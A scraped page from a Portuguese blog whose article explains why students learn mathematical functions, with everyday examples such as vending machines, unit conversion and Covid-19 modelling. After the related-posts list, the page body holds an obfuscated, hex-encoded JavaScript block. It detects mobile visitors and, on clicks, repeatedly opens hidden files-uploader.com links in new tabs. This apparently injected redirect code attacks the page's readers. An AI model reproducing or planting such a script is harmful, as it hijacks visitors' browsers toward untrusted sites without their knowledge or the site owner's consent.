<span class="meta-el meta-read">5 min de leitura</span></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share"></i><span class="share-label">Share</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Por+que+aprendemos+fun%C3%A7%C3%B5es+matem%C3%A1ticas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F&amp;via=Blogeral" data-title="Twitter" data-gravity=w rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Qual é a finalidade de se aprender questões tão complexas dentro da matemática? Ainda no ensino médio é possível que muitos alunos tenham essa dúvida. Funções, análise combinatória, progressão aritmética, conjuntos, equações de 1º e 2º graus, vetores, trigonometria, probabilidade, logaritmos e matrizes tendem a espantar os estudantes menos afeitos aos números, que nem sempre compreendem o uso prático de certos conceitos.</p><p>Mesmo quem gosta das contas e acaba escolhendo por estudar cursos da área de exatas no ensino superior pode, em algum momento, duvidar da aplicabilidade de certos conteúdos de cálculo. Conforme se especializa, a matemática se desdobra em questões mais sofisticadas, como limites e <a href="https://www.respondeai.com.br/conteudo/calculo/derivadas" target="_blank" rel="noreferrer noopener">derivadas</a>, que podem parecer nebulosas até para os alunos mais comprometidos.</p><p>Um desses conceitos é o de funções matemáticas. Afinal, para que serve aprender a <a href="https://www.respondeai.com.br/conteudo/calculo/derivadas/regra-da-cadeia/181" target="_blank" rel="noreferrer noopener">regra da cadeia</a>, por exemplo? No dia a dia das aulas, sabe-se que tal conceito auxilia na resolução da derivada de funções compostas, mas é possível transferi-lo para a realidade?</p><p>A mesma dúvida ocorre quando se é apresentado à <a href="https://www.respondeai.com.br/conteudo/calculo/derivadas/regra-do-produto-e-do-quociente/180" target="_blank" rel="noreferrer noopener">regra do produto e do quociente</a>. Para além de resolver derivadas das mais complexas, em qual momento da vida vamos precisar desses cálculos? Alguns exemplos práticos podem ser observados quando questionamos quais são as aplicabilidades práticas das funções matemáticas.</p><p><strong>Máquina de função</strong></p><p>Uma das metáforas utilizadas para o ensino de funções matemáticas é a da máquina de função. A <a href="https://blogeral.com/concursos-publicos-abertos-em-2021/">fórmula matemática</a> da função seria uma máquina que tem uma entrada, um aparato interno específico que transforma o elemento que entrou e uma saída, com o resultado da transformação.</p><p>O modo como essa máquina opera &#8211; seu funcionamento, o que ocorre dentro dela para se chegar a determinado resultado &#8211; é a função. Para cada &#8220;objeto&#8221; posto na entrada, a máquina de função deve dar um resultado de saída, correspondente a seu funcionamento. Como estamos falando de matemática, esses objetos são números.</p><p>A função é portanto uma regra matemática específica e fixa que relaciona elementos de dois conjuntos &#8211; A (entrada) e B (saída) &#8211; em que cada elemento do conjunto A corresponde a um elemento específico do conjunto B. Ao colocar o número 1 nessa máquina, um resultado específico único é esperado, conforme o número 1 é submetido àquela função. Se alterarmos o número de entrada para 2, como a função é a mesma, teremos outro resultado correspondente.</p><p><strong>Da máquina de refrigerantes ao controle da Covid-19</strong></p><p>O site <a href="https://www.educationworld.com/a_curr/mathchat/mathchat010.shtml" target="_blank" rel="noreferrer noopener nofollow">Education World</a> lista uma série de aplicações práticas para as funções matemáticas. Uma delas é a máquina de refrigerantes. Ela funciona conforme o dinheiro colocado e a escolha pelo produto. Em função do total de moedas adicionadas e do preço do refrigerante, o comprador pode não retirar o produto &#8211; se o valor for abaixo do necessário -, receber a bebida ou ainda receber o produto e ter direito ao troco, caso o dinheiro colocado seja maior do que o preço do refrigerante.</p><p>As conversões de moedas e escalas também ocorrem a partir de funções. Se um dólar vale cinco reais, por exemplo, dois dólares valem 10 reais, três dólares valem 15 reais e assim por diante. Na conversão de unidades de temperatura, por exemplo, de Celsius para Fahrenheit, a função é um pouco mais complexa, mas, uma vez descoberta, pode ser aplicada para converter qualquer valor de temperatura de uma unidade para outra.</p><p>O site dá outras ideias simples de funções: o cálculo da circunferência de um círculo em função de seu diâmetro, o salário anual em função de quanto se ganha por mês, o total de juros conforme a taxa pactuada em um investimento e o tempo de aplicação e até o comprimento de uma sombra conforme a altura do objeto e a hora do dia. Os exemplos podem parecer banais, mas há outras possibilidades de usos mais profundos das funções.</p><p>Sistemas mais complexos, como os de modelagem computacional para análise da evolução da pandemia de Covid-19, usam diversas propriedades de funções. Esses esquemas são capazes de prever o aumento ou decréscimo do número de casos conforme o índice de isolamento social, o ritmo da testagem, o andamento da vacinação e outras variáveis que compõem uma função numérica desenhada em computadores.</p><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blogeral.com/7-infaliveis-dicas-para-aumentar-seguidores-no-instagram/">#7 Infalíveis dicas para aumentar seguidores no Instagram</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blogeral.com/plataforma-de-guest-posts-beneficios/">10 Benefícios de uma Plataforma de Guest Posts para Empresas e Empreendedores</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blogeral.com/10-dicas-de-gerenciamento-de-fluxo-de-caixa/">10 dicas de gerenciamento de fluxo de caixa para expandir seus negócios</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blogeral.com/10-dicas-para-adotar-um-estilo-de-vida-mais-sustentavel/">10 dicas para adotar um estilo de vida mais sustentável</a></li><li><a class="wp-block-latest-posts__post-title" href="https://blogeral.com/10-dicas-valiosas-para-melhorar-suas-vendas/">10 dicas valiosas para melhorar suas vendas</a></li></ul> <script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></div><div class="efoot"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag"></i>Tags:</span>
<span class="tags-list h5"><a href="https://blogeral.com/tag/funcoes-matematicas/" rel="tag">funçoes matematicas</a></span></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share"></i><span>Compartilhe este artigo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Por+que+aprendemos+fun%C3%A7%C3%B5es+matem%C3%A1ticas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a></div></div><aside class="reaction-sec entry-sec"><div class="reaction-heading">
<span class="h3">O que você acha?</span></div><div class="reaction-sec-content"><aside id="reaction-720" class="rb-reaction reaction-wrap" data-reaction_uid="720"><div class="reaction" data-reaction="love" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-love" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 33.217" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(-1 0 0 1 69.8398 0.3862)" gradientUnits="userSpaceOnUse" id="svg_love" x1="45.8389" x2="61.8413" y1="2.9731" y2="30.6902"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="17.217" r="16" style="fill:url(#svg_love);"/><path d="M17.63,25.049c5.947-1.237,9.766-7.062,8.528-13.01L4.619,16.521  C5.857,22.468,11.682,26.287,17.63,25.049z" style="fill:#F52C5B;"/><path d="M16,17.217c3.345-0.695,6.649,0.207,9.121,2.188c1.152-2.183,1.579-4.763,1.037-7.366L4.619,16.521  c0.542,2.604,1.962,4.798,3.889,6.341C9.984,20.059,12.655,17.913,16,17.217z" style="fill:#212731;"/><path d="M11.096,3.674c2.043,2.603-3.6,6.933-3.6,6.933s-6.901-1.72-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S9.136,1.177,11.096,3.674z" style="fill:#F52C5B;"/><path d="M23.822,1.026c2.044,2.604-3.599,6.934-3.599,6.934s-6.901-1.721-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S21.863-1.47,23.822,1.026z" style="fill:#F52C5B;"/></svg></i><span class="reaction-title h6">Love</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sad" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sad" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sad" x1="24.001" x2="7.9984" y1="2.1416" y2="29.8589"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sad);"/><circle cx="9" cy="16" r="2" style="fill:#212731;"/><circle cx="23" cy="16" r="2" style="fill:#212731;"/><path d="M21,24c-2.211-2.212-7.789-2.212-10,0" style="fill:none;stroke:#212731;stroke-width:1.2804;stroke-miterlimit:10;"/><path d="M25,27c0,1.104-0.896,2-2,2s-2-0.896-2-2s2-4,2-4S25,25.896,25,27z" style="fill:#2667C6;"/><path d="M27,14c-1-2-3-3-5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M5,14c1-2,3-3,5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/></svg></i><span class="reaction-title h6">Sad</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="happy" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-happy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_happy" x1="314.001" x2="297.998" y1="-349.1416" y2="-376.8595"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_happy);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#F52C5B;"/><path d="M16,19c3.416,0,6.468,1.557,8.484,4C26.057,21.098,27,18.659,27,16H5c0,2.659,0.944,5.098,2.515,7  C9.532,20.557,12.584,19,16,19z" style="fill:#212731;"/><path d="M26.85,13.38c-0.08,0.271-0.379,0.41-0.64,0.33l-4.81-1.47c-0.271-0.08-0.4-0.36-0.4-0.62v-0.24  c0-0.26,0.13-0.54,0.4-0.62l4.84-1.47c0.27-0.08,0.55,0.06,0.63,0.33c0.08,0.26-0.07,0.54-0.341,0.62L22.45,11.5l4.079,1.26  C26.79,12.84,26.93,13.12,26.85,13.38z" style="fill:#212731;"/><path d="M5.042,9.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C10.816,10.84,11,11.12,11,11.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  l-4.082-1.26C5.103,10.16,4.961,9.88,5.042,9.62z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Happy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sleepy" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sleepy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sleepy" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sleepy);"/><path d="M26,22c0,2.761-4.477,5-10,5S6,24.761,6,22s4.477-3,10-3S26,19.239,26,22z" style="fill:#F52C5B;"/><path d="M16,19c-5.523,0-10,0.239-10,3c0,1.183,0.826,2.268,2.199,3.123C8.998,23.337,12.185,22,16,22  s7.001,1.337,7.801,3.123C25.174,24.268,26,23.183,26,22C26,19.239,21.523,19,16,19z" style="fill:#212731;"/><path d="M26,11c-0.94,4.015-5.941,3.985-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M13,11c-0.941,4.014-5.941,3.984-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M23.098,21.845c0,0.191-0.156,0.348-0.348,0.348h-1.752c-0.132,0-0.258-0.078-0.317-0.204 c-0.024-0.048-0.03-0.096-0.03-0.149c0-0.078,0.023-0.156,0.078-0.223L22,20.094h-1.002c-0.191,0-0.348-0.156-0.348-0.348    c0-0.198,0.156-0.354,0.348-0.354h1.752c0.137,0,0.258,0.078,0.317,0.204c0.018,0.048,0.03,0.096,0.03,0.144    c0,0.084-0.024,0.162-0.078,0.229l-1.271,1.523h1.002C22.941,21.491,23.098,21.646,23.098,21.845z" style="fill:#43AF20;"/><path d="M26.926,20.286c0,0.256-0.208,0.464-0.464,0.464h-2.335c-0.176,0-0.344-0.104-0.424-0.271    c-0.031-0.064-0.039-0.128-0.039-0.2c0-0.104,0.031-0.208,0.104-0.296l1.695-2.031h-1.336c-0.256,0-0.463-0.207-0.463-0.463    c0-0.265,0.207-0.473,0.463-0.473h2.335c0.185,0,0.344,0.104,0.424,0.272c0.024,0.063,0.04,0.128,0.04,0.191    c0,0.112-0.032,0.216-0.104,0.304l-1.695,2.031h1.335C26.718,19.814,26.926,20.022,26.926,20.286z" style="fill:#43AF20;"/><path d="M31.582,18.42c0,0.32-0.26,0.58-0.58,0.58h-2.918c-0.22,0-0.43-0.13-0.529-0.34    c-0.041-0.08-0.051-0.16-0.051-0.25c0-0.13,0.041-0.26,0.131-0.37l2.118-2.538h-1.669c-0.32,0-0.58-0.26-0.58-0.58    c0-0.329,0.26-0.589,0.58-0.589h2.918c0.23,0,0.43,0.13,0.53,0.34c0.03,0.079,0.05,0.159,0.05,0.239c0,0.14-0.04,0.27-0.13,0.38 l-2.118,2.539h1.668C31.322,17.831,31.582,18.091,31.582,18.42z" style="fill:#43AF20;"/></svg></i><span class="reaction-title h6">Sleepy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="angry" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-angry" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_angry" x1="306" x2="306" y1="-378.9995" y2="-347"><stop offset="0" style="stop-color:#FFE254"/><stop offset="0.1174" style="stop-color:#FFDC54"/><stop offset="0.2707" style="stop-color:#FECC55"/><stop offset="0.4439" style="stop-color:#FCB156"/><stop offset="0.6318" style="stop-color:#FA8B57"/><stop offset="0.8291" style="stop-color:#F85B59"/><stop offset="1" style="stop-color:#F52C5B"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_angry);"/><circle cx="9.5" cy="19.5" r="1.5" style="fill:#212731;"/><circle cx="22.5" cy="19.5" r="1.5" style="fill:#212731;"/><path d="M5,16c1,1,4.025,3,9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M27,16c-1,1-4.025,3-9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><rect height="1" style="fill:#212731;" width="8" x="12" y="25"/></svg></i><span class="reaction-title h6">Angry</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="dead" data-reaction_uid="720"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-dead" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_dead" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_dead);"/><path d="M23,23c0,1.104-0.896,2-2,2H11c-1.104,0-2-0.896-2-2l0,0c0-1.104,0.896-2,2-2h10  C22.104,21,23,21.896,23,23L23,23z" style="fill:#F52C5B;"/><path d="M21,21H11c-1.104,0-2,0.896-2,2s0.896,2,2,2h0.307c0.688-0.581,2.52-1,4.693-1s4.005,0.419,4.693,1  H21c1.104,0,2-0.896,2-2S22.104,21,21,21z" style="fill:#212731;"/><path d="M26.529,12.76l-2.537-1.093C23.993,11.651,24,11.636,24,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296l-3.29-1.296  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123c0,0.006-0.002,0.011-0.002,0.017v0.24  c0,0.006,0.002,0.011,0.002,0.017l-2.633,1.123c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C26.93,13.12,26.79,12.84,26.529,12.76z" style="fill:#212731;"/><path 